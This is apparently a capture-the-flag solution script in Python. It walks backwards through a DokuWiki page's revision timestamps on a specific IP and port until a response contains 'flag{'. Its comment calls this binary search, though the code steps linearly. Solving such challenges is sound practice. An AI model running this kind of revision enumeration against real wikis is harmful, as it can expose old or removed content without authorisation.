 import requests
import re
url="http://202.38.93.111:15004/doku.php?id=start&at="
def get_db(url):  ##二分法
    resp = requests.get(url + "1665224469").text
    pattern = 'start.(\w+).txt'
    while True:
        num = re.search(pattern,resp).group(1)
        print(num)
        if "flag{" in resp:
            print("find:"+num)
            return
        resp=requests.get(url+str(int(num)-1)).text
get_db(url)